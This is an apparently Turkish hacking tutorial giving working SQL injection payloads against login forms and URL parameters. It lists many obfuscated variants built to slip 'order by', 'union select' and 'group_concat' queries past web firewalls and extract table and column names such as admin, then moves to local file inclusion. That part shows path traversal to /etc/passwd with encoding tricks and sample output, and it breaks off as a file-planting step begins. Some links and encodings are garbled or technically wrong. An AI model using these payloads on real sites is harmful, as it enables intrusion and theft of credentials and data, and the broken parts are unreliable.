 Bu injection türü ASP.NET sitelerde textboxlarda mevcut olan bir açıktır.Diğer HTML sitelerde ise <input type="text" 'larda mevcut bir açık türüdür..Çok basittir.Normal bir SQL İnjection açığıda sitede açık analizi yapma şeklimiz şuydu; [www.site.com/sayfa.php?id=1'](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1) idi..Burada adı üstünde POSTDATA yani POST Methotlarının kullanıldığı yerlerde bu injection saldırısını yapacağız.Peki nasıl?

Şimdi iki adet text kısmı düşünün Kullanıcı adı ve Şifreden oluşan...



Şeklinde...Burada 2 adet Text mevcut.Buraya injection saldırısı yapacağız.Şimdi gördüğümüz Textlere Normal İnjectiondaki saldırılar gibi ' veya 'a karakterlerini ekliyoruz.



Evet ekledikten sonra GÖNDER botunona basıyoruz.Karşımıza

Microsoft OLE DB Provider for ODBC Drivers error 80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Line 1: Incorrect syntax near 'a'.

Şöyle bir SQL İnjection hatası çıkarsa, bu login dosyasında SQL İnjection açığı mevcuttur diyebiliriz.Şimdi tekrar login kısmına geri dönüyoruz ve kaynak kodunu göster diyoruz.

```
<form name="t1" method="POST" action="login.aspx">
```
Kaynak kodundaki önemli olan yer üstteki Method dur.Yani gönderilen veri POST Methoduyla gönderilmelidir..POST 'un diğer Methodlardan farkı ise POST'un hızlı ve güvenilir olmasıdır.

Peki bu açığı nasıl kullanacağız?

Kaynak kodunu alıyoruz bir notepad'a yapıştırıyoruz.Daha sonra <form name="t1" method="POST" action="login.aspx"> Kodundaki POST Methodunu GET Methoduna çeviriyoruz.Daha sonra login.aspx dosyasının tam yolunu belirtiyoruz.Yani ;

<form name="t1" method="GET" action"http://site.com/login.aspx">

Kaynak kodlarında bu kısmı bu şekilde düzetip html uzantılı kaydediyoruz.Daha sonra tekrar bir tarayıcıda açıyoruz ve textlere 'a koyuruz.Linkte ;

**www.site.com/login.aspx?kadi='a&sifre='a&Submit=G%F6nder** şeklinde gözükecektir. www.site.com/login.aspx?kadi=a'a şekline SQL İnjection toolarıyla açığı kullanabilirsiniz.

#### **SQL İnjection saldırısını ve türlerini iliklerine kadar biliyorsunuz artık :)**

 Şimdi sıra SQL Mod\_Security, order by, union select komutların nasıl bypass edileceğini anlamaya geldi..

#### **SQL İnjection Bypass..**

Merhaba arkadaşlar,

Bu yazıda sizlere SQL İnjection da takıldığımız bize sorun çıkaran bazı komutların bypass yöntemlerini anlatmaya çalışacağım. Umarım yararlı olur.

SQL İnjection lastik gibidir, nereye çekerseniz oraya gider. Aynı şekilde sql injection bypass yöntemlerinde de bu olay böyledir.

#### **a)**

Öncelikle sizlere baştan başlarsak order by komutunun nasıl bypass edileceğinden ve karşılaşabileceğimiz sorunlardan bahsedeyim.

Order by komutunu sql injection saldırılarında kolon sayısı bulamak amacıyla kullanırız. Ama bazen hedef sitede ki güvenlik duvarlarına takılır kalırız ve kullanmış olduğumuz komutu çalıştıramaya biliriz.

Burada hemen bypass devreye girmektedir. Nasıl mı? Bir Web Site düşünün;

[www.sayfam.com/dosya.php?id=1'](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 1) yaptığımız vakit bize standart bir sql hatası verecektir.

Burada sql açığı olduğunu anlarız. Hemen order by komutu ile kolon sayısını öğrenmeye çalışırız;

[www.sayfam.com/dosya.php?id=1+order+by+1--](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 1 + o r d e r + b y + 1 - -) fakat sayfadaki hata hala devam eder, burada bypass devreye girer. Normal şartlarda order by 1 komutu ile sayfayı eski haline getirirken bu komut çalışmadı..

Şimdi bunu nasıl bypass edeceğimizden bahsedelim. SQL injection bypasslarin de genellikle special chars dediğimiz özel karakterler devreye girer. Burada ki order by komutunu hep beraber bypass edelim

[www.sayfam.com/sayfa.php?id=1\)+order+by--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 ) + o r d e r + b y - -)+ burada ki komutumuz da üstteki order by dan farklı olarak 1-2 özel karakter kullandık + ve )..

order+by+1—sonuna + koyduk

id=1 değerinin başına da ) koyduk.

Tekrar sorguyu çalıştırdığımızda sayfa eski haline dönecektir.Ayın şekilde ;

[www.sayfam.com/sayfa.php?id=1+/\\*!order\\*/+/\\*!by\\*/+1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + / * ! o r d e r * / + / * ! b y * / + 1 - -),

[www.sayfam.com/sayfa.php?id=1/\\*\\*/order/\\*\\*/by/\\*\\*/1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 / * * / o r d e r / * * / b y / * * / 1 - -)

[www.sayfam.com/sayfa.php?id=1+\(order\)+\(by\)+1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + ( o r d e r ) + ( b y ) + 1 - -) ,

[www.sayfam.com/sayfa.php?id=1+or/\\*!\\*/der+by+1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + o r / * ! * / d e r + b y + 1 - -)

[www.sayfam.com/sayfa.php?id=1+#order#+#by#+1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + # o r d e r # + # b y) şeklinde bypassler söz konusu olabilir. Kısaca hepsi aynı görevi görüyor, buradaki bypass sizin hayal gücünüze kalmıştır.

#### **b)**

Bu sefer de union select komutunu gerçekleşen aksi bir durum da nasıl bypass edeceğimizi göstereceğim..

Tekrar bir sayfa düşünmenizi istiyorum.. O değilde bir şeyleri düşünmenizi isteyince kendimi aref zannetim bir an :)) Neyse şamatayı bırakalım işimize bakamlım tekrar bir site düşünelim;

[www.sayfam.com/sayfa.php?id=1'](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1) koyduk sql hatamızı aldık,

[www.sayfam.com/sayfa.php?id=1+order+by+1--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 - -) yaptık eski haline döndü sayfamız.

[www.sayfam.com/sayfa.php?id=1+order+by+10--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 0 - -) yaptık hata aldık, 9 yaptık hata almadık kolon sayımız 9 …

Şimdi ekrana kolon sayılarımızı yansıtma işlemine geçelim bunun için union select komutunu kullanacağız,

[www.sayfam.com/sayfa.php?id=1+union+select+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

yaptık sayılar sayfaya yansımadı veya forbidden hatası verdi.. Şimdi ne yapacağız? Tekrar aklımıza özel karakterlerimizi getirerek mantığa uygun bir biçimde bypass girişimlerini yapalım;

Bir bypass da kullanabileceğimiz bazı karakter oluşumları;

### **//,--,/\*\*/,#,-+,-- -/,;%00**

Şimdi bunları kullanarak biraz oyun oynayalım ne dersiniz? :))

İlk olarak;

[www.sayfam.com/sayfa.php?id=1+/\\*!union\\*/+/\\*!select\\*/+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + / * ! u n i o n * / + / * ! s e l e c t * / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

deneyelim.. Baktık ki sayfaya tekrar yansımadı. Burada pes etmeyeceğiz, demiştik sql injection lastik gibidir nereye çekerseniz oraya gider diye.. Hayal gücünüze göre karakterlerimizi tek tek yazalım ve tekrar sorgulatalım, bu iş için sabır gereklidir en sonunda istediğinizi alınca his edeceğiniz o sevinç duygusunu tarif edemem :))

[www.sayfam.com/sayfa.php?id=-1+unIoN+/SeLecT\+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + u n I o N + / S e L e c T % 5 C + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -) ,

[www.sayfam.com/sayfa.php?id=-1+//union//+//select//+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + / / u n i o n / / + / / s e l e c t / / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=-1+/union\+/select\+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + / u n i o n % 5 C + / s e l e c t % 5 C + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=-1+\(union+select+1,2,3,4,5,6,7,8,9--\)](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + ( u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - - ))

[www.sayfam.com/sayfa.php?id=-1/\\*\\*/union/\\*\\*/select/\\*\\*/1,2,3,4,5,6,7,8,9--+](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 / * * / u n i o n / * * / s e l e c t / * * / 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=-1+un/\\*!\\*/ion+se/\\*!\\*/lect+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + u n / * ! * / i o n + s e / * ! * / l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=-1+union/\\*&a=\\*/select/\\*&a=\\*/1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 1 + u n i o n / * & a = * / s e l e c t / * & a = * / 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -) -

[www.sayfam.com/sayfa.php?id=1](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1) and (select 1)=(Select 0xAAAAAAAAAAAAAAAAAA 1000 Adet A's)+UnIoN+SeLeCT+1,2,3,4,5,6,7,8,9--+

[www.sayfam.com/sayfa.php?id=1+UnioN+SELECT+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + U n i o N + S E L E C T + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=1+\(UnIoN\)+\(SelECT\)+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + ( U n I o N ) + ( S e l E C T ) + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=1+\(UnIoN+SelECT\)+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + ( U n I o N + S e l E C T ) + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=1+\(UnI\)\(oN\)+\(Sel\)\(ECT\)+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + ( U n I ) ( o N ) + ( S e l ) ( E C T ) + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

[www.sayfam.com/sayfa.php?id=1+'UnI//'on'+SeLeCt'+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 1 + )

şeklinde onlarca bypass teknikleri bulunmaktadır :))

#### **c)**

Evet arkadaşlar b) yan başlığında gördüğümüz üzere union select komutunu bypass ettik ve karşımıza kolon sayıları yansımıştır. Biz 4,6,9 sayılarının yansıdıklarını farz ederek devam edelim.

Şimdi sırada group\_concat komutunun bypass edilmesinde..

Tekrar bir web site hayal ediyoruz bu sefer union select ile sayılar çekilmiş bir şekilde;

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,4,5,6,7,8,9--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 - -)

ne demiştiş 4,6,9 yansımıştı. 4 den devam edelim.

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,group\\_concat\(table\\_name\),5,6,7,8,9+from+infor](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [mation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

şeklinde tablo isimlerini çekmeye çalıştık karşımıza forbidden veya farklı bir hata geldi.

Group\_concat bypass tipleride aynı mantıkla yapılır.

/\*!group\_concat\*/()

grOUp\_ConCat(/\*!user\*/,0x3e,/\*!pass\*/)

group\_concat(0x3c62723e)

şeklinde uygulamalar yapacağız.

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,/\\*!group\\_concat\\*/\(table\\_name\),5,6,7,8,9+from+in](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , / * ! g r o u p _ c o n c a t * / ( t a b l e _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [formation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , / * ! g r o u p _ c o n c a t * / ( t a b l e _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

veya

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,grOUp\\_ConCat\(/\\*!table\\_name\\*/\),5,6,7,8,9+from+](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r O U p _ C o n C a t ( / * ! t a b l e _ n a m e * / ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [information\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r O U p _ C o n C a t ( / * ! t a b l e _ n a m e * / ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

ve

www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,grOUp\_ConCat(/\*!table\_name hexlenmis sekli [\\*/\),5,6,7,8,9+from+information\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r O U p _ C o n C a t ( / * ! t a b l e _ n a m e % 2 0 h e x l e n m i % C 5 % 9 F % 2 0 % C 5 % 9 F e k l i % 2 0 * / ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

şeklinde bypasslar söz konusudur..

#### **d)**

Şimdi sıra group\_concat ile tablo isimlerini çekecek iken karşımıza çıkan forbidden hatasını aşmaya geldi :))

Taktiklerimiz aynıdır, tekrar aynı site ile devam edelim

www.sayfa.com/sayfa.php?id=-1+union+select+1.2.3.group\_concat(table\_name),5,6,7,8,9+from+infor [mation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

şeklinde yaptık bize tablo isimlerini vermedi.

www.sayfa.com/sayfa.php?id=-1+union+select+1.2,3.group\_concat(//table\_name//),5,6,7,8,9+from+inf ormation\_schema.tables+where+table\_schema=database()--,

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,group\\_concat\(/\\*!table\\_name\\*/\),5,6,7,8,9+from+in](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( / * ! t a b l e _ n a m e * / ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [formation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( / * ! t a b l e _ n a m e * / ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

yapıyoruz karşımıza tablo isimleri geliyor :)) Mantığını anladığınız için kısa kesiyorum.

**e)**

Şimdi sıra geldi çektiğimiz tablo isimlerinin içerisindeki sütünları sorgularken karşımıza gelen hatayı nasıl aşabileceğimizden.. Çektiğimiz tablo isimlerinden birisi admin olsun, biz admin tablosunun içindeki kolonları yani sütünları alacağız, şöyle bir sorgu düşünün.

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,group\\_concat\(column\\_name\),5,6,7,8,9+from+inf](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) + a n d + t a b l e _ n a m e = a d m i n - -) [ormation\\_schema.columns+where+table\\_schema=database\(\)+and+table\\_name=admin--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) + a n d + t a b l e _ n a m e = a d m i n - -)

buradaki sorguda ne dedik? "Admin tablosunun içerisinde kolonları bize ver.."

Sorguyu gönderiyoruz fakat bize kolonları vermiyor, burada hex devreye girecek, database() ve admin sorgusunu hexleyerek sorgu yapmayı deneyeceğiz.

[www.sayfa.com/sayfa.php?id=-1+union+select+1,2,3,group\\_concat\(column\\_name\),5,6,7,8,9+from+inf](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = 0 x 6 4 6 1 7 4 6 1 6 2 6 1 7 3 6 5 2 8 2 9 + a n d + t a b l e _ n a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -) [ormation\\_schema.columns+where+table\\_schema=0x64617461626173652829+and+table\\_name=0x61](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = 0 x 6 4 6 1 7 4 6 1 6 2 6 1 7 3 6 5 2 8 2 9 + a n d + t a b l e _ n a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -) [646d696e--](�� h t t p : / / w w w . s a y f a . c o m / s a y f a . p h p ? i d = - 1 + u n i o n + s e l e c t + 1 , 2 , 3 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 5 , 6 , 7 , 8 , 9 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = 0 x 6 4 6 1 7 4 6 1 6 2 6 1 7 3 6 5 2 8 2 9 + a n d + t a b l e _ n a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -)

Evet bu şekilde gönderdiğimiz sorguda kolon isimleri karşımıza geldi :))

Evet sql injection da bypass serisi burada sona eriyor. Umarım anlatabilmişimdir sizde kolaylıkla anlamışsınızdır..

Siz dediğimi unutmayın SQL İnjection lastik gibidir, nereye çekersek oraya gidicek..

## LFI(Local File İnclude)

#### **1- Local File İnclude Nedir?**

LFI (Local File İnclude) Yerel dosya çağırmak anlamına gelir.Bu açık şuanda bu o kadar güncel değildir.Ama bazı sitelerde nadir olarak görülebiliyor.Ben bu açıktan bahsetmeyecektim ama Web Güvenlik Açıkları denildiği zaman tüm WEB UYGULAMALARINI Kapsıyor.Bu sebep yüzünden bahsedeceğim.

#### **2- Local File İnclude Mantığı Nedir?**

LFI Açığının mantığı server üzerinde dosyaları okumaktır.Örnek olarak etc/passwd dosyasından bahsedeyim.Serverdaki tüm sitelerin USER'larının bulunduğu dosyadır.Bu açık sayesinde Serverdaki dosyaları okuma şansımız oluyor.

#### **3- Saldırı Anı (Açığın Tespiti)**

Bir Web Sayfası düşünün; [www.site.com/sayfa.php?id=2](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 2) şeklinde olsun..Burada LFI Olup olmadığını şöyle anlayabiliriz;

[www.site.com/sayfa.php?id=](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d) yaptığımızda sayfada eğer bir SQL İnjection hatası veya dosya bulunamadı şeklinde bir hata varsa orada LFI Olabilir.Peki Hata olarak nasıl bir hatadan bahsediyoruz?

Bize verilen hatadan yola çıkalım;

Warning: include() "/home/user/public\_html/sayfa.php"

Şeklinde bir hata alıyorsak LFI Vardır diyebiliriz.

#### **4- Saldırı Anı 2 (Açığın Kullanımı - Aksi Halde Bypass)**

Ne demiştik.Sitemizde Warning: include() "/home/user/public\_html/sayfa.php" şeklinde hata aldık.;

Açığı ../../etc/passwd şeklinde etc/password dosyasını okuyarak anlayabiliriz.Fakat burada ../../ dizin sayısı önemlidir.Hatada kaç adet dizin var bakalım;

/home/ -> 1

/user/ -> 2

/public\_html/ -> 3

/sayfa.php -> 4

Evet 4 Adet dizin mevcuttur.Koyacağımız ../ işareti 4 adet olmalıdır;

[www.site.com/sayfa.php?id=](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d) ../../../../etc/passwd şeklinde...

 **-HTML Code**

HTML kod çeviriciler mevcuttur internet üzerinde.Encode edeceğimiz komut;

**Komut:** ../../../../etc/passwd

**Encode:** ..%2F..%2F..%2F..%2Fetc%2Fpasswd

Tekrar deneyelim;

[www.site.com/sayfa.php?id=..%2F..%2F..%2F..%2Fetc%2Fpasswd](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = . . / . . / . . / . . / e t c / p a s s w d) ve okumak istediğimiz /etc/passwd dosyasını okuduk;

```
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
```
#### **- CharCode**

CharCode Mozillanın Hackbar Eklentisinde Mevcuttur.Şimdi tekrardan bir bakalım

[www.site.com/sayfa.php?id=../../../../etc/passwd](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = . . / . . / . . / . . / e t c / p a s s w d) şekline okumak istediğimizde tekrar okumuyor.HTML code encode şeklinde yaptık gene başarısız..Şimdi CharCode şeklinde yapacağız;

**Komut:** ../../../../etc/passwd

**CharCode:** String.fromCharCode(46, 46, 47, 46, 46, 47, 46, 46, 47, 46, 46, 47, 101, 116, 99, 47, 112, 97, 115, 115, 119, 100)

Evet dönüştürdük.Şimdi tekrar bakalım;

www.site.com/sayfa.php?id=String.fromCharCode(46, 46, 47, 46, 46, 47, 46, 46, 47, 46, 46, 47, 101, 116, 99, 47, 112, 97, 115, 115, 119, 100)

Şeklinde okuduk..Dosyamız başarılı bir şekilde okundu :) ;

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin qopher:x:13:30:qopher:/var/qopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

#### **5- Saldırı Anı 3 (Açığı Kullanarak Siteye Dosya Yedirmek)**

 Açığın tespitinden bahsettik.Şimdi bu açığı kullanarak dosya dahil edeceğiz.Önce mozillanın tamper data eklentisini kurun.Daha Tamper Data yı açın.Start'a tıklayın ve [www.site.com/sayfa.php?id=../../../../etc/passwd%00](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = . . / . . / . . / . . / e t c / p a s s w d) şeklinde sayfayı yenileyin.Önünüze gelen ilk uyarıya "TAMPER" Şeklinde cevap verin.Karşınıza;

